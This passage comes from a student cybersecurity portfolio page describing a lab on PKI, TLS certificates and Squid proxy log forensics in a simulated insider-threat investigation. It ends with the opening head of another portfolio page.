      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — HTTPS Completely Hides Payload Content</p>
        <p>Wireshark captures confirmed that HTTPS traffic is opaque to passive observers — only TLS handshake metadata (server certificate, cipher suite) is visible. Without SSL inspection at the proxy layer, the content of HTTPS sessions cannot be read in transit. This is why SSL/TLS inspection proxies are used in high-security environments.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — PKI Trust Is Only as Strong as the CA</p>
        <p>The self-signed CA in this lab was trusted only because it was manually installed as a trusted root. In production, browsers only trust certificates signed by recognized public CAs (DigiCert, Let's Encrypt, etc.). Self-signed certificates trigger browser warnings — making certificate authority trust management a critical operational security concern.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Proxy Logs Are a Powerful Forensic Tool</p>
        <p>The Squid combined-format logs provided a complete reconstruction of the employee's browsing timeline — including search terms embedded in Google URLs, referrer chains between sites, and specific file downloads. This level of visibility is only available because HTTP traffic passed through a logging proxy. Encrypted HTTPS traffic to Google would have obscured the search queries.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Log Correlation Builds Investigative Narrative</p>
        <p>No single log entry was conclusive. The forensic value came from correlating multiple data points — domain visits, search terms, referrer chains, and file downloads — into a coherent pattern consistent with pre-travel preparation. This mirrors real-world DFIR methodology: individual artifacts tell partial stories; correlation tells the full one.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>These labs connected two important security disciplines — cryptographic infrastructure and digital forensics — that are deeply related in practice. PKI and TLS determine what investigators can and cannot see in network traffic. Understanding both sides informs better decisions about where to deploy SSL inspection, what to log, and how to preserve forensic value while respecting privacy constraints.</p>
      <p>Key takeaways: deploy HTTPS everywhere to protect user data in transit; use combined-format proxy logging to maximize forensic visibility for HTTP traffic; implement log retention policies that support incident investigation timelines; and treat proxy logs as a first-look forensic resource for insider threat and data exfiltration investigations before escalating to more invasive endpoint forensics.</p>
      <div class="screenshot-placeholder"><p>[ Screenshots from lab submission available upon request ]</p></div>
    </div>

  </main>
  <aside class="sidebar">
    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>OpenSSL (key gen, CA ops)</li>
        <li>Apache SSL module</li>
        <li>Wireshark</li>
        <li>calamaris (log analysis)</li>
        <li>grep / Linux CLI</li>
        <li>Ubuntu SEED / Kali Linux</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Concepts Covered</p>
      <ul class="sidebar-list">
        <li>X.509 digital certificates</li>
        <li>Certificate Signing Requests</li>
        <li>CA trust model</li>
        <li>TLS handshake & encryption</li>
        <li>Apache SSL configuration</li>
        <li>Proxy log forensics</li>
        <li>Insider threat investigation</li>
        <li>Log correlation & timeline</li>
      </ul>
    </div>
    <div class="sidebar-card">
      <p class="sidebar-card-title">Forensic Evidence</p>
      <ul class="sidebar-list">
        <li>237 Google search requests</li>
        <li>32 tsa.gov HTTP requests</li>
        <li>Search terms: metals, flights, Singapore weather, TSA cash rules</li>
        <li>PDF: currency_reporting.pdf</li>
      </ul>
    </div>
  </aside>
</div>
<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>
</body>
</html>
</file>





<file: project-traffic-generation.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Network Traffic Generation & Capture | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
